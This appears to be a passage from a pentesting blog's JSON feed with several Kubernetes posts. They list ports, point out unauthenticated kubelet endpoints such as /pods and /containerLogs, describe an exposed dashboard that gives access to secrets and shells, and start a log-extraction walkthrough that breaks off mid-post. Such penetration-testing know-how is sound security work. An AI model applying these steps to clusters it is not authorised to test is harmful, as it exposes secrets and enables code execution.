monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHow to get the info that kube-hunter reports for open \/containerLogs endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+----------------+------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10250 | Information | Exposed Container| Output logs from a\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; | Logs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| running container\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | are using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | exposed\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/containerLogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFirst step, grab the output from \/runningpods\/ example below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s1600\/runningpods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s640\/runningpods.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou'll need the \u003Ci\u003Enamespace\u003C\/i\u003E, \u003Ci\u003Epod name \u003C\/i\u003Eand \u003Ci\u003Econtainer name\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThus given the below runningpods output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , 